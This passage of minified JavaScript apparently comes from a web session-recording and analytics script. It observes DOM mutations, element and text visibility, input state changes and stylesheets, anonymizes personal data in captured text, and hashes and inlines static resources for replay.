r=this.Pt.allowSameMatch||!e.target[this.Oa];e.target[this.Oa]=!0,r&&!this.Pt.delay&&this.onVisibilityChanged(e.target,ks.VisibleInViewPort)}this.Pt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Oa]&&i&&this.onVisibilityChanged(e.target,ks.VisibleInViewPort)}},this.Pt.delay)}g_(t){bt.visibilityObserver.hiddenElements.increase();let e=Z.getTopElement(t);this.watchMutation(t),e&&(this.f_.observe(e),this.ep(e,t),this.watchMutation(e,!1))}ep(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}p_(t){var e,i;let r=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return X(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===ks.VisibleInViewPort&&this.Pt.trackOnce){if(this.Dr.unobserve(t),this.L.unobserve(t),t[this.tp])return;t[this.tp]=!0}this.A(t,e)}static isSupported(){return Oc.isSupported()}}return nt([N()],s.prototype,"observe",null),nt([an({wait:50}),N(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),nt([N()],s.prototype,"watchIntersection",null),nt([N()],s.prototype,"watchMutation",null),nt([N(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),nt([N()],s.prototype,"onVisibilityChanged",null),s})(),ks=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),Nc={delay:1e3,trackOnce:!0,reobserve:!1},LE=(()=>{class s{constructor(t){this.A=t,this.Ms=new hn,this.m_=e=>{Ft(()=>{for(let i of e)i.type==="childList"&&X(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.kr=new he(this.m_)}observe(){this.kr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.kr.disconnect()}}return s})(),bh=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return at.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){at.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){at.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),je=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?at.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){at.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){at.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),xE=(()=>{class s extends ue{constructor(){super(),this.ai=new Set,this.th=new Set,this.eh=new Set,this.us=!1,this.Mt=new ae,this.sp=new LE(t=>{let e=Z.getParentElement(t);!e||!e.isConnected||k.isMaskedElement(e)||k.isMaskedElementChild(e)||bh.shouldEncrypt(e)||je.isEditableNode(e)||nn(e)||rn(e)||fi(e)||nr(t.data)||(this.ai.add(e),this.watchElements())})}onStart(){ae.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.sp.observe())}onStop(){ae.isSupported()&&(this.Mt.stop(),this.sp.disconnect(),this.ai.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.ai;this.ai=new Set;for(let e of Ge(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Wi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==ks.VisibleInViewPort||this.us&&!ye.isWhitelistedElement(t)||X(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.eh.has(r)||(this.eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return le([N(),an({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),le([N()],s.prototype,"onVisibilityChanged",null),s})(),Mc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})(),UE=(()=>{class s extends qs{constructor(t,e,i=new vs,r=null,o=!1){super(),this.D=i,this.Ca=r,this.captureAnonymizedPlaceholders=o,this.In=new PE(t,e,i,r,o)}setAnonymization(t){this.In.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Mc.isTextVisibilityEvent(t)||Si.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.y_(t);if(Mc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ca),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.E_(t);break;case"characterDataChanged":this.S_(t);break}return t}y_(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case ms.TEXT_NODE:case ms.COMMENT_NODE:{let d=r[c];if(J(d.data)){if(h.localName==="script"){d.data="";continue}}else continue;d.data=this.In.getAnonymizedValue((e=d.data)!==null&&e!==void 0?e:"",h.localName,h.metadata).anonymizedValue;break}case ms.ELEMENT_NODE:{let d=r[c];if(d.attributes)for(let u in d.attributes){let g=d.attributes[u],y=l.localName==="input"?(i=l.attributes)===null||i===void 0?void 0:i.type:void 0;d.attributes[u]=this.In.getAnonymizedAttributeValue(l.namespaceURI,l.localName,u,g,y)}break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.In.sanitize(r,i)}E_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.In.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}S_(t){t.newValue=this.In.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return le([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var it=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function da(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=VE(n);return e?(vi(t,",")||(e=jE(e)),[Dc(t),...da(e)]):[Dc(t)]}function VE(s){return csString.prototype.split.call(s,/\s(.+)/)}function Dc(s){return csString.prototype.split.call(s,/,$/)[0]}function jE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var HE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function BE(s,n){return csString.prototype.replace.call(s,HE,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=GE((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${FE(l)})`})}function FE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function $i(s){let n=new Set;return BE(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),Ge(n)}function GE(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var kc=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.b_(t);if(!r)return null;let o=await s.np(r),c=re(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.A_(t,r),c=Ee(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(d=>{d&&csArray.prototype.push.call(h.nestedResources,{hash:d.hash,data:d.data})})),h}static async np(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.rp,e);return zn(i)}static async b_(t){let e;if(!re(t))e=await(await window.fetch(t)).blob();else{let i=Ga(t);if(!i)return null;e=i}return e}static async A_(t,e){let i=new Map,r=Ee(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!re(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let y=await fetch(l.resourceAbsolutePath);l.data=await y.text()}l.nestedResources||(l.nestedResources=$i(l.data));let u=!1,g=!1;for(let y of l.nestedResources){let S=re(y)?y:l.resourceAbsolutePath?Pp(y,l.resourceAbsolutePath):Ee(y),C=i.get(S);if(C!==void 0){if(C!==null){let v=s.T_(C,y);l.data=W.stringReplaceAll(l.data,y,v)}continue}Fs(c,v=>v.resourceAbsolutePath===S)!==void 0||(u=!0,g||(csArray.prototype.push.call(c,l),g=!0),csArray.prototype.push.call(c,{resourceRawPath:y,resourceAbsolutePath:S}))}if(!u){let y=await s.R_(l.data);i.set(l.resourceAbsolutePath,{hash:y.hash,data:y.data})}}else{let u;if(!re(l.resourceAbsolutePath))u=await(await fetch(l.resourceAbsolutePath)).blob();else{let y=Ga(l.resourceAbsolutePath);if(!y){i.set(l.resourceAbsolutePath,null);continue}u=y}let g=await s.np(u);i.set(l.resourceAbsolutePath,{hash:g,data:u})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static T_(t,e){let i=`cs://resources/${t.hash}`;return re(e)||(i+=`?${s.rh}=${e}`),i}static async R_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.rp,i);return{data:e,hash:zn(r)}}}return s.rp="SHA-256",s.rh="original-resource-name",s})(),vo=(()=>{class s extends qs{get busy(){return this.oh>0}constructor(){super(),this.C_="cssrm://",this.I_=1,this.ds=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!Si.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.P_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.O_(t);break;case"attributeChanged":this.N_(t);break;case"characterDataChanged":this.M_(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}P_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case it.TEXT_NODE:this.op(o,l==null?void 0:l.localName);break;case it.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let d=o.cssRules[h],u=this.Pn(d);u!==null&&(o.cssRules[h]=u)}break}case it.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.Pn(h.style)),(this.ap(c.localName)||this.cp(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.ah(h.src)),"srcset"in h&&(h.srcset=this.ch(h.srcset))),this.ds&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let d=this.Li(Ee(h.href),!0);h["data-cs-original-href"]=h.href,h.href=d}}}}return t}O_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)at.traverse(i,(r,o)=>{if(r.nodeType===ms.TEXT_NODE&&o){this.op(r,o.localName);return}if(!He.isElement(r))return;let c=He.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.Pn(c.value)),this.ap(r.localName)||this.cp(r.localName,o==null?void 0:o.localName)){let l=He.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.ah(l.value));let h=He.getAttribute(r,"srcset");if(h){h.value=this.ch(h.value);return}}if(this.D_(r)&&this.ds){let l=Fs(r.attributes,d=>d.name==="href");if(!l||!l.value)return;let h=this.Li(Ee(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}op(t,e){if(!t||e!=="style")return;let i=this.Pn(t.data);i!==null&&(t.data=i)}M_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Pn(t.newValue);e!==null&&(t.newValue=e)}N_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Pn(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return re(t)||this.ds?this.Li(t,!1,P.now()):t}ch(t){if(!this.ds)return t;let e=t,i=da(t);for(let r of i){let o=this.Li(Ee(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}Pn(t){let e=$i(t),i=t,r=P.now();for(let o of e){let c=re(o);if(!(c||this.ds)||this.k_(o))continue;let l=zf(o),h=o;c?h=this.Li(o,!1,r):this.ds&&(l?h=this.Li(o,!0,r):h=this.Li(Ee(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}Li(t,e,i=P.now()){let r=this.I_++;this.oh++;let o=e?kc.toCSSStaticResourceEvent:kc.toStaticResourceEvent,c=new ua(async l=>{try{let h=await o(t,r,i,this.ds);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.oh--}});return this.emitEvent(c),this.C_+r}ap(t){return t==="img"}cp(t,e){return t==="source"&&e==="picture"}D_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Cl()&&Uo()&&!!csArray.from}k_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return le([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Li=console;var Ls={debug:(...s)=>Li.debug(...s),log:(...s)=>Li.log(...s),info:(...s)=>Li.info(...s),warn:(...s)=>Li.warn(...s),error:(...s)=>Li.error(...s)},_o=(()=>{class s{push(t){let e={value:t};this.On?(this.lh.next=e,this.lh=e):(this.On=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.On)return;let t=this.On;return this.On=t.next,this.On||(this.lh=void 0),t.value}isEmpty(){return!this.On}}return s})(),Qi=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),fa=(()=>{class s{constructor(){this.lp=new _o,this.hp=new _o,this.length=0}push(t,e=Qi.Low){return e===Qi.High?this.lp.push(t):this.hp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.lp.shift()||this.hp.shift()}isEmpty(){return this.length===0}}return s})(),$E=(()=>{class s{get length(){return this.wt.length}constructor(){this.Lr=[],this.wt=new fa,this.hh=new Set}L_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}x_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${q(t.target)}-${t.type}${this.L_(t)}`}U_(t){switch(t.type){case"state":return Qi.High;default:return Qi.Low}}V_(t){let e=this.x_(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this.wt.push({mutation:t,key:e},this.U_(t))}j_(){this.Lr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Lr),t=>this.V_(t)),this.Lr=[])}push(t){csArray.prototype.push.call(this.Lr,t)}shift(){this.j_();let t=this.wt.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this.wt.isEmpty()&&this.Lr.length===0}}return s})(),Ur=new WeakMap,Vr=new WeakMap;function Lc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Ur.has(s))return Ur.get(s);let t=n();return Ur.set(s,t),t}function wo(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function zE(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return Lc(o,()=>{let c=new Proxy(o,{get(l,h){let d=Reflect.get(l,h);return typeof d!="function"?d:Lc(d,()=>i&2?wo(function(...u){let g=Vr.get(this)||this,y=Reflect.apply(d,g,u);return e(g,[n,h],u,y),y},d):wo(function(...u){let g=Vr.get(this)||this;return Reflect.apply(d,g,u)},d))},set:i&1?(l,h,d)=>{let u=Reflect.set(l,h,d);return e(l,[n,h],[d],u),u}:Reflect.set});return Vr.set(c,o),c})}})}function qE(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=wo(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function wt(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return Ls.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let d of o)try{d(...h)}catch(u){Ls.warn(`Error in spy hook for ${n} on target`,i,u)}};return e.mode?zE(i,n,c,l,e.mode):qE(i,n,c,l),()=>o.delete(t)}function Jt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var WE=(()=>{class s{constructor(t){this.Ye=t,this.It=new WeakMap,this.Ee=e=>this.Ye({type:"state",target:e}),this.up=e=>this.Ye({type:"setAdoptedStyleSheets",target:e}),this.Nn=e=>this.Ye({type:"styleSheetUpdated",target:e}),this.xr=e=>{var i;let r=(i=this.H_(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.Nn(r)},this.B_=e=>this.Ye({type:"styleSheetDisabledChanged",target:e}),this.dp=e=>this.Ye({type:"activeElementChanged",target:e.ownerDocument})}F_(t){return csNodenodeType.apply(t)===it.DOCUMENT_NODE}G_(t){let e=[Jt(t,"input",this.Ee),Jt(t,"change",this.Ee),Jt(t,"checked",this.Ee),Jt(t,"scroll",this.Ee),Jt(t,"toggle",this.Ee),Jt(t,"focusin",this.dp),Jt(t,"focusout",this.dp),Jt(t,"pointerover",i=>{this.Ye({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Jt(t,"pointerout",i=>{this.Ye({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Jt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.Ye({type:"loaded",target:i});break}})];this.uh(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}$_(t){let e=t.defaultView;if(!e)return;let i=[Jt(e,"resize",()=>this.Ee(t)),Jt(t,"visibilitychange",()=>this.Ee(t)),Jt(t,"fullscreenchange",()=>this.Ee(t)),wt(e.Document,"adoptedStyleSheets",this.up,{mode:2}),wt(e.ShadowRoot,"adoptedStyleSheets",this.up,{mode:2}),wt(e.Element,"attachShadow",(r,o,c,l)=>{this.Ye({type:"attachShadow",target:r,shadowRoot:l})}),wt(e.HTMLInputElement,"value",this.Ee),wt(e.HTMLInputElement,"checked",this.Ee),wt(e.HTMLSelectElement,"selectedIndex",this.Ee),wt(e.CSSStyleSheet,"insertRule",this.Nn),wt(e.CSSStyleSheet,"deleteRule",this.Nn),wt(e.CSSStyleSheet,"replace",this.Nn),wt(e.CSSStyleSheet,"replaceSync",this.Nn),wt(e.CSSStyleSheet,"addRule",this.Nn),wt(e.CSSStyleRule,"style",this.xr,{mode:1}),wt(e.CSSGroupingRule,"insertRule",this.xr),wt(e.CSSGroupingRule,"deleteRule",this.xr),wt(e.CSSStyleDeclaration,"setProperty",this.xr),wt(e.CSSStyleDeclaration,"removeProperty",this.xr),wt(e.StyleSheet,"disabled",this.B_),wt(e.HTMLDialogElement,"show",this.Ee),wt(e.HTMLDialogElement,"showModal",this.Ee),wt(e.HTMLDialogElement,"close",this.Ee),wt(e.CustomElementRegistry,"define",(r,o,c)=>{this.Ye({type:"customElementRegistration",target:t,name:c[0]})})];this.uh(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}H_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}z_(t){let e=new csMutationObserver(i=>{this.Ye(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.uh(t,()=>{e.disconnect()})}uh(t,e){this.It.get(t)==null||csArray.prototype.push.call(this.It.get(t),e)}observe(t){this.It.has(t)||(this.It.set(t,[]),this.G_(t),this.F_(t)&&this.$_(t),this.z_(t))}disconnect(t){let e=this.It.get(t)||[];for(let i of e)try{i()}catch(r){Ls.warn(r)}this.It.delete(t)}}return s})(),Ah=new fa,ut,YE=40,XE=10;function KE(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%XE===0&&(t=performance.now(),i=t-e<YE),n++,i}})},0)}function xc(){var s;let n=(s=ut==null?void 0:ut.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=ut==null?void 0:ut.subTasks,n):Ah.shift()}function Th(){KE(s=>{for(ut||(ut=xc());s.hasTimeLeft&&ut;){ut.isRunning=!0;try{ut.isEnded=ut.run(s)!==!0}catch(n){Ls.error("Error occurred while running task:",n),ut.isEnded=!0}ut.isRunning=!1,(ut.isEnded||ut.isAborted)&&(ut=xc())}ut&&Th()})}function xi(s,n=Qi.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return ut!=null&&ut.isRunning?(ut.subTasks=ut.subTasks||new fa,ut.subTasks.push(t,n)):Ah.push(t,n)===1&&!ut&&Th(),t}var JE=40;function Uc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function jr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var Hr=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Br(s,n){return!!s&&n in s&&!!s[n]}var Vc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},QE=(()=>{class s{constructor(t){this.A=t,this.z=new WE(e=>{this.fh.push(e),this.q_()}),this.Xe={},this.Ke=new Map,this.fh=new $E,this.Ur=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.fp=0,this.pp=JE}disconnect(){for(let t of this.Ur.values())this.z.disconnect(t);this.Ur.clear()}observe(t){return this.disconnect(),this.Na(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.gp(),e}getChanges(){let t={};for(let[i,r]of this.Ke){let o=this.Xe[i];if(!(r&&!o))if(o&&!r)t[i]=ci(o);else{let c=Jl(r,o);c!==void 0&&(t[i]=c)}}return this.gp(),Kl(t)?t:void 0}setFrameRate(t){return this.pp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Vr&&(csClearTimeout(this.Vr),this.Vr=void 0))}}async getStateAsync(t=!0){return await this.mp(),this.getState(t)}async getChangesAsync(){return await this.mp(),this.getChanges()}async mp(){return new Promise(t=>{xi(()=>t())})}gp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=Uc(e);return t?`${Uc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:jr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:jr(r),name:jr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=g=>{c.has(g)?c.delete(g):o.add(g)},h=g=>{o.has(g)?o.delete(g):c.add(g)};function d(g,y){for(let S of Hr)S in y&&(Br(g,S)&&l(g[S]),Br(y,S)&&h(y[S]))}for(let[g,y]of Object.entries(e)){if(y===null)continue;let S=g,C=r[S],M=C===void 0?y:Ql(C,y);d(C,y),r[S]=M}let u=g=>{if(c.has(g))return;let y=r[g];if(y){delete r[g],i==null||i(g);for(let{nodeId:S}of s.nodeRelationsEntries(y))u(S)}};for(let g of o)u(g);return r}static nodeRelationsEntries(t,e=!1){let i=e?Hr.filter(o=>o!=="nextSibling"):Hr,r=[];for(let o of i)Br(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,ci(e)),this.Xe[t]=ci(e)}return this.Xe[t]}W_(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:it.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:it.CSS_STYLESHEET_NODE,cssRules:{}}}}Y_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}X_(t){let e=Bi.getAll(t);switch(csNodenodeType.apply(t)){case it.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.Y_(i);return{type:it.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&q(r),hoveredId:o&&q(o),...this.yp(t),metadata:e}}case it.DOCUMENT_FRAGMENT_NODE:return{type:it.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case it.COMMENT_NODE:return{type:it.COMMENT_NODE,data:void 0,metadata:e};case it.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:it.ELEMENT_NODE,namespaceURI:r in Vc?Vc[r]:r,localName:i.localName,attributes:this.K_(i),state:this.Ep(i),metadata:e}}case it.TEXT_NODE:return{type:it.TEXT_NODE,data:t.data||"",metadata:e};case it.CDATA_SECTION_NODE:return{type:it.CDATA_SECTION_NODE,data:t.data,metadata:e};case it.DOCUMENT_TYPE_NODE:return{type:it.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}K_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}yp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Ep(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}q_(){var t;((t=this.J_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.J_=xi(e=>(this.Mn(e),this.Sp(),!this.fh.isEmpty())))}Sp(){if(!this.A||this.Vr)return;let t=performance.now()-this.fp,e=Math.max(0,this.pp-t);this.Vr=csSetTimeout(()=>{this.Vr=void 0;let i=this.getChanges();this.fp=performance.now(),i&&this.A(i,this.getState())},e)}Q_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.fs(e))return q(e)}Z_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.fs(i))return q(i)}Na(t){let e=new 